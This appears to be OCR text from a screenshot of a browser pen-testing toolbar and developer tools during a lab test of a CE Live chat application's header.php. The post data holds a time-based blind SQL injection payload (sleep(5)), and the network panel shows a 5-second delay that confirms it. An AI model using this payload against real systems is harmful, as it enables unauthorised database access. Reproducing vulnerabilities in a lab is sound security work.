 http://10.211.55...live/header.php
10.211.55.34/002/celive/live/header
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.211.55.34/002/celive/live/header.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
xajax=GetAdminEndChat&xajaxargs[1]=1' and if(1=1,sleep(5),1)#
查看器
控制台
调试器
样式编辑器
性能
网络
所有
HTML
CSS
JS
XHR
字体
图像
媒体
Flash
其他
1个请求, 0.12 KB, 5.04 秒
过滤 URL
状态
方法
文件
消息头
Cookie
参数
响应
200
POST
header.php
DNS 解析: → 0 ms
连接: → 0 ms
发送: → 0 ms
等待: → 5035 ms
接收: → 0 ms
5035ms
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择
选择您要分享的数据